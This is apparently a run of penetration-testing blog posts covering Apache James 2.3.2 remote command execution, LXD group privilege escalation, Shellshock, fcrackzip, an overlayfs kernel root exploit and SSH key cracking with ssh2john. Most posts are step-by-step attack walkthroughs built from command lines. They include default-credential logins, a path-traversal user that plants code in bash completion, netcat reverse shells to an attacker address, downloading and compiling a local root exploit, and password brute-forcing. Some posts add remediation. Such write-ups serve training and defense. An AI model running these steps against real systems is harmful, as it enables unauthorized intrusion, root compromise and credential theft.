by Vry4n_ | Feb 24, 2021 | Linux Exploitation
Apache James is a mail and news server and software framework written in Java. A bug in version 2.3.2 enables an attacker to execute arbitrary commands on the machine running the server.
The vulnerability arises from an insecure default configuration and a lack of input validation in the server’s user creation mechanism; it allows an attacker to inject commands to execute when a user signs into the machine. Despite the vulnerability, a number of techniques can be employed to reduce the machine’s attack surface and mitigate the risk of a compromise.
https://exchange.xforce.ibmcloud.com/vulnerabilities/99535
https://www.exploit-db.com/exploits/35513
https://seclists.org/bugtraq/2015/Sep/142
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-7611
https://www.cvedetails.com/cve/CVE-2015-7611/
https://www.rapid7.com/db/modules/exploit/linux/smtp/apache_james_exec/

Exploitation

1. Scan to verify the version of the services running
- nmap -p- -A -sV -sC 192.168.0.10

2. Log in using defaults
By default, the Apache James administrator has the same username and password, “root.” Using these credentials gives us access to the administration console, where we can create new users with the “adduser” command.
- telnet 192.168.0.10 4555
- root/root
3. Create an Exploitable User
The format of the command is “adduser <username> <password>,” where “<username>” represents the username to be created, and “<password>” represents the user’s password. To gain the ability to put files in “/etc/bash_completion.d,” we create a mail user with the username “../../../../../../../../etc/bash_completion.d” with the command:
- listusers
- adduser ../../../../../../../../etc/bash_completion.d password
- listusers

Note:
Bash completion is a functionality through which bash helps users type their commands faster and easier. It accomplishes that by presenting possible options when users press the tab key while typing a command.
The completion script is code that uses the builtin bash command complete to define which completion suggestions can be displayed for a given executable. The nature of the completion options vary from simple static to highly sophisticated.
4. Being there as root admin, we can also, restart users mail passwords
- listusers
- setpassword mindy vpassword


5. Having access to the users’ mail, we can further exploit this vulnerability. First of all, let’s try to read the users emails, lets connect to POP3 (110)
- telnet 192.168.0.10 110
- USER mindy
- PASS vpassword
- LIST
- RETR 2
6. Now, we will send a special email message, from our compromised email address, to the newly created account, that will execute once, the user logs in. This is done via SMTP (25)
- telnet 192.168.0.25
- HELO mindy
- MAIL FROM: <’mindy@localhost>
- RCPT TO: <../../../../../../../../etc/bash_completion.d>
- DATA
- From: mindy@localhost
- ‘
- hostname | nc 192.168.0.13 3333
- .


7. Now at the attacking machine start a netcat listener, once, the user logs in we can see the remote command displayed in the local machine

8. Now that we ran the remote command we can try to inject a bash reverse shell. So, when the user logs in, we receive a direct connection
- telnet 192.168.0.25
- HELO mindy
- MAIL FROM: <’mindy@localhost>
- RCPT TO: <../../../../../../../../etc/bash_completion.d>
- DATA
- From: mindy@localhost
- ‘
- nc -e /bin/bash 192.168.0.13 6666
- .
- quit

8. Start a netcat listener on our machine, and wait for the user to log in
Alternative Exploitation
1. We have an automated method of exploiting this using a python script (https://www.exploit-db.com/exploits/35513)
- searchsploit james 2.3.2
- searchsploit -m linux/remote/35513.py

2. Now edit the file, and, add the command you want to run. In this case, I’d update the payload to run a netcat reverse connection
- vi 35513.py
- payload = ‘nc -e /bin/bash 192.168.0.13 7777’


3. Run a netcat listener
4. Run the python script
- python 35513.py 192.168.0.10

5. Wait for someone to log in
Remedy
Upgrade to the latest version of James Server (2.3.2.1 or later)
Recommendations
Change the Root Password
The root password can be set through the administration console. Changing the password makes an attack more time-consuming by increasing the effort required to gain access.
- telnet 192.168.0.10 4555
- root/root
- setpassword root <newpassword>
Restrict Access to the Administration Console
To limit the attack surface, the administration console should only be accessible from the local machine or from a whitelist of IP ranges, such as those on an internal network. These restrictions are effective because they require the attacker to devise an alternate means of accessing the machine.
Uninstall Bash-Completion
The vulnerability cannot be exploited as described without the presence of Bash-completion on the mail server machine. Though there are other executable paths on the system, e.g. “/etc/rc.d,” removing Bash-completion decreases an attacker’s options and increases the effort required to exploit the machine
Run the Server as an Unprivileged User
Running the server as an unprivileged user is the most effective of the techniques described here. The default configuration lends the server to run as the root user due to the need to bind to port 25, a privileged port. Choosing a port above 1023 removes this restriction and allows us to run the server as an unprivileged user and on an unprivileged port. To continue serving SMTP requests on port 25, the firewall can forward requests to the new, unprivileged port. In this mode, the server is limited in its use of system resources. An attacker trying to create an exploitable user will fail because the server can no longer alter the contents of “/etc/bash_completion.d.”
Sources
https://crimsonglow.ca/~kjiwa/2016/06/exploiting-apache-james-2.3.2.html
by Vry4n_ | Feb 22, 2021 | Linux Post-Exploitation
LXD is a next generation system container manager. It offers a user experience similar to virtual machines but using Linux containers instead.
LXD is Ubuntu’s container manager utilizing Linux containers. It could be considered to act in the same sphere as Docker,
The lxd group should be considered harmful in the same way the docker group is. Under no circumstances should a user in a local container be given access to the lxd group. This is because it’s entirely trivial to exploit.
We can abuse the lxd group to re-mount the filesystem and change root owned files.
Exploitation

1. In this scenario our user is part of an lxd group

2. We have to run lxd first and follow the prompts as seen below

3. Check for the release version, in this scenario I have 18.04

4. Create the instance & mount it
- lxc init ubuntu:18.04 test -c security.privileged=true

- lxc config device add test whatever disk source=/ path=/mnt/root recursive=true

5. Start the instance, and check its running state
- lxc start test
- lxc info test

6. Now execute bash within the instance
7. Access the mounted partition /mnt/root

Remedy
This is a configuration issue. Be careful with what users get assigned to the lxd group.
Resources
https://reboare.github.io/lxd/lxd-escape.html
https://www.hackingarticles.in/lxd-privilege-escalation/
by Vry4n_ | Feb 14, 2021 | Application
Shellshock is effectively a Remote Command Execution vulnerability in BASH. The vulnerability relies in the fact that BASH incorrectly executes trailing commands when it imports a function definition stored into an environment variable.

A lot of programs like SSH, telnet, CGI scripts allow bash to run in the background allowing the vulnerability to be exploited remotely over the network which makes it more scary. Shellshock can be exploited in
- RCE via Apache with mod_cgi, CGI Scripts, Python, Perl
- RCE on DHCP clients using Hostile DHCP Server
- OpenSSH RCE/Privilege escalation
This vulnerability is exploitable via multiple vectors (DHCP, HTTP, SIP, FTP, and SMTP) and could allow an attacker to inject and execute arbitrary commands on a vulnerable system.
Affected versions
CVE-2014-7169 – GNU Bash through 4.3 bash43-025
CVE-2014-6271, CVE-2014-6277, CVE-2014-6278, CVE-2014-7186, CVE-2014-7187 – GNU Bash through 4.3 bash43-026

Affected systems
The vulnerability affects versions 1.14 through 4.3 of GNU Bash.
- GNU Bash 3.0
- GNU Bash 3.1
- GNU Bash 3.2
- GNU Bash 4.0
- GNU Bash 4.1
- GNU Bash 4.2
- GNU Bash 4.3
Variables
Bash supports environment variables. They contain information about your login session, stored for the system shell to use when executing commands.


Print, and add new variables
- echo $PATH
- export VK9=”Keep going”
- echo $VK9
Bash Functions
1. Bash functions are blocks of code that can be used in .sh scripts to execute an instruction. These can be used as one line piece of code, interpreted by bash
- name() { echo $Path; date; }
- name


2. These functions can also be set as environment variables
- export runthis=”() { echo \”Hey $USER, your are in a good track\”; date; }”
- bash -c runthis
Test vulnerability
1. Check bash version

2. A simple test to check if your Bash is vulnerable. (local test)
- env var='() { ignore this;}; echo vulnerable’ bash -c /bin/true
- env x='() { :;}; echo shellshocked’ bash -c “echo test”

The way this proof of concept works is that bash functions can be exported to environment variables. When code is added to the end of the function definition inside the variable, it gets executed when the shell is invoked (“bash -c”).
Remediation
Remediation is obviously going to be most successful by applying patches to affected systems. Check with relevant vendors for updated information. This is also an opportunity to review systems for unused services, like FTP, Telnet, and DCHPd, and disable them when they are not required.
by Vry4n_ | Feb 14, 2021 | Tools
fcrackzip is a third-party tool for cracking zip files passwords. It tries to brute force using a list of passwords.
Installation
- sudo apt install fcrackzip

Before using fcrackzip we need a password protected zip file.
- zip –password <password><filename.zip> <data>
- zip –password vk9security new_file.zip data.txt
How to use
1. Show help

- -b: for using brute force algorithms.
- -D: for using a dictionary.
- -B: execute a small benchmark.
- -c: use characters from charset.
- -h: show the help message.
- –version: show the version of this program.
- -V: validate or check the algorithm.
- -v: for verbose mode.
- -p: for using a string as a password.
- -l: for providing a specific length to password.
- -u: for weed out wrong passwords.
- -m: to specify the method number.
2. Define charsets to brute force
- fcrackzip -b -c ‘Aa1’ new_file.zip
- fcrackzip -b -c ‘Aa1’ -u new_file.zip

3. Using numeric password, verbose, and length -l <min><max>
- fcrackzip -b -c ‘1’ -v-l 1-9 new_file.zip

4. Providing an initial password

- fcrackzip -b -v -c ‘a’ -p vk9security new_file.zip

5. always use -u to point out the match
- fcrackzip -b -v -c ‘a’ -p vk9security -u new_file.zip

6. Using a dictionary list file
- fcrackzip -D -p ./pass.txt -u new_file.zip
by Vry4n_ | Feb 14, 2021 | Linux Post-Exploitation
The overlayfs implementation in the linux (aka Linux kernel) package before 3.19.0-21.21 in Ubuntu through 15.04 does not properly check permissions for file creation in the upper filesystem directory, which allows local users to obtain root access by leveraging a configuration in which overlayfs is permitted in an arbitrary mount namespace. (https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-1328)
Ubuntu could allow a local attacker to gain elevated privileges on the system, caused by incorrect permission checks when creating new files in the upper filesystem directory by the overlayfs filesystem. An attacker could exploit this vulnerability to gain root privileges on the system. Note: This vulnerability also affects Cloud Foundry. (https://exchange.xforce.ibmcloud.com/vulnerabilities/103882)
Affected releases
- (Ubuntu 14.04/15.10)
- Tested on: Ubuntu 12.04, 14.04, 14.10, 15.04
Affected kernel
- Linux Kernel 4.3.3
- Version: Ubuntu 12.04, 14.04, 14.10, 15.04 (Kernels before 2015-06-15)
For more info
https://seclists.org/oss-sec/2015/q2/717
https://www.securityfocus.com/bid/75206/info
https://www.exploit-db.com/exploits/37293
Identification
1. We should already have access to the machine, since, this is a post-exploitation activity, and the attack is done locally. First thing we need to do is identify the kernel version

2. check the kernel version

Note: It was identified at the 4.3.3 version. So, we are on good track with 3.13.0, older version.
3. To make sure this is vulnerable, let’s run a script that detects possible vulnerabilities. linux-exploit suggester (see how to use https://vk9-sec.com/linux-exploit-suggester-enumeration-linux-kernellinux-based-machine/)
Source code (https://github.com/mzet-/linux-exploit-suggester)
- cd /tmp
- wget http://192.168.0.13:9999/linux-exploit-suggester.sh
- chmod 777 linux-exploit-suggester.sh
- ./linux-exploit-suggester.sh

Note: Highly vulnerable, means this is likely to have success.
Execution
1. Download the exploit to your Kali/Parrot machine, and share it by any means with the remote server. I’d use a python web server
- wget https://www.exploit-db.com/download/37292
- mv 37292 exploit.c
- ls -l exploit.c
- python3.9 -m http.server 9999

2. In the remote server access the Kali web server, and download the script in /tmp
- wget http://192.168.0.13:9999/exploit.c


3. Proceed to compile, and, execute the script
- gcc exploit.c -o exploit
- ./exploit
- whoami
- hostname
Remedy
Apply the patch for this vulnerability, available from the Ubuntu GIT Repository.
For Cloud Foundry Elastic Runtime:
Upgrade to the latest version (1.4.5 or later), available from the Pivotal Web site.
by Vry4n_ | Feb 3, 2021 | Tools
Ssh2john is part of John The Reaper suite. This is a script that basically transforms [RSA/DSA/EC/OPENSSH (SSH private keys) ] private key to john format for later cracking using JtR
How to
1. Having an RSA private key already

2. locate the ssh2john script using find

- find / -iname *ssh2john* > /dev/null
- locate *ssh2john*

3. Run the script against the RSA private key ‘id_rsa’, and create a new file with the content of the output
- /usr/share/john/ssh2john.py
- /usr/share/john/ssh2john.py id_rsa > id_rsa.john
- cat id_rsa.john

4. Now that we created the new file named id_rsa.john, we need to run john against it. We will use rockyou.txt as the wordlist. The result is secretz101 as the password.
- john –wordlist=/usr/share/wordlists/rockyou.txt id_rsa.john
5. Knowing already the username of the owner of this private key. We can try to SSH to our target machine. We will use an uncommon port (4655)
- ssh -i id_rsa stefano@192.168.0.7 -p 4655
- Password: secretz101
















































